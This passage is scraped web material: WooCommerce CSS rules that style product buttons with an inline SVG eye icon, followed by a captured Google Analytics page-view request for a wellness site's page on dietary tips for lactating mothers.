3.75C9.43206 3.75 10.3859 4.14509 11.0892 4.84835C11.7924 5.55161 12.1875 6.50544 12.1875 7.5C12.1875 8.49456 11.7924 9.44839 11.0892 10.1517C10.3859 10.8549 9.43206 11.25 8.4375 11.25C7.44294 11.25 6.48911 10.8549 5.78585 10.1517C5.08259 9.44839 4.6875 8.49456 4.6875 7.5C4.6875 6.50544 5.08259 5.55161 5.78585 4.84835C6.48911 4.14509 7.44294 3.75 8.4375 3.75Z" fill="white"/></g><defs><clipPath id="clip0_5_6"><rect width="16.875" height="15" fill="white"/></clipPath></defs></svg>')!important;
}

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_variable:before, .woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_variable:after{
    content: " "!important;
    font-family: 'IcoMoon-Ultimate' !important;
    width: 18px!important;
    height: 15px!important;
    background-repeat: no-repeat!important;
    background-image: url('data:image/svg+xml,<svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_5_6)"><path d="M8.4375 2.34375C6.52734 2.34375 4.95703 3.21094 3.75293 4.32715C2.625 5.37598 1.8457 6.62109 1.44727 7.5C1.8457 8.37891 2.625 9.62402 3.75 10.6729C4.95703 11.7891 6.52734 12.6562 8.4375 12.6562C10.3477 12.6562 11.918 11.7891 13.1221 10.6729C14.25 9.62402 15.0293 8.37891 15.4277 7.5C15.0293 6.62109 14.25 5.37598 13.125 4.32715C11.918 3.21094 10.3477 2.34375 8.4375 2.34375ZM2.79492 3.29883C4.1748 2.01562 6.07031 0.9375 8.4375 0.9375C10.8047 0.9375 12.7002 2.01562 14.0801 3.29883C15.4512 4.57324 16.3682 6.09375 16.8047 7.13965C16.9014 7.37109 16.9014 7.62891 16.8047 7.86035C16.3682 8.90625 15.4512 10.4297 14.0801 11.7012C12.7002 12.9844 10.8047 14.0625 8.4375 14.0625C6.07031 14.0625 4.1748 12.9844 2.79492 11.7012C1.42383 10.4297 0.506836 8.90625 0.0732422 7.86035C-0.0234375 7.62891 -0.0234375 7.37109 0.0732422 7.13965C0.506836 6.09375 1.42383 4.57031 2.79492 3.29883ZM8.4375 9.84375C9.73242 9.84375 10.7813 8.79492 10.7813 7.5C10.7813 6.20508 9.73242 5.15625 8.4375 5.15625C8.41699 5.15625 8.39941 5.15625 8.37891 5.15625C8.41699 5.30566 8.4375 5.46387 8.4375 5.625C8.4375 6.65918 7.59668 7.5 6.5625 7.5C6.40137 7.5 6.24316 7.47949 6.09375 7.44141C6.09375 7.46191 6.09375 7.47949 6.09375 7.5C6.09375 8.79492 7.14258 9.84375 8.4375 9.84375ZM8.4375 3.75C9.43206 3.75 10.3859 4.14509 11.0892 4.84835C11.7924 5.55161 12.1875 6.50544 12.1875 7.5C12.1875 8.49456 11.7924 9.44839 11.0892 10.1517C10.3859 10.8549 9.43206 11.25 8.4375 11.25C7.44294 11.25 6.48911 10.8549 5.78585 10.1517C5.08259 9.44839 4.6875 8.49456 4.6875 7.5C4.6875 6.50544 5.08259 5.55161 5.78585 4.84835C6.48911 4.14509 7.44294 3.75 8.4375 3.75Z" fill="white"/></g><defs><clipPath id="clip0_5_6"><rect width="16.875" height="15" fill="white"/></clipPath></defs></svg>')!important;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1515142817&t=pageview&_s=1&dl=https%3A%2F%2Fwellnessmantra.co.in%2Ftag%2Fdietary-tips-for-lactating-mothers%2F&ul=en-us%40posix&dt=Dietary%20Tips%20for%20Lactating%20Mothers%20Archives%20-%20Wellness%20Mantra&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=430767762&gjid=838214372&cid=1048140200.1768896947&tid=UA-196820567-1&_gid=14205815.1768896947&_r=1&_slc=1&gtm=45He61e1n91T6PJHXD2v9137370649za200zd9137370649&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115616985~115938466~115938469~116682875~117041587&z=1468634613
body_size: -452
content:
2,cG-GCZDKLPGD7